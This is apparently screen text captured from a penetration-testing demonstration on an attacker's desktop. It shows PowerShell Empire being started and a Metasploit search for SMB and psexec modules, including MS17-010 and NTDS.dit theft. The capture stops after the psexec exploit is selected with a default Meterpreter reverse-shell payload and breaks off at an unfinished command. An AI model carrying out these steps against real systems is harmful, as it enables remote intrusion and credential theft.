 *Untitled 1 - Mousepad
Remmina Remote Deskt...
starkiller
msfconsole
10:22 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged
In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Co
de Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Downloa
d Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Executi
on
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI
) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 auxiliary(scanner/rdp/rdp_scanner) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload _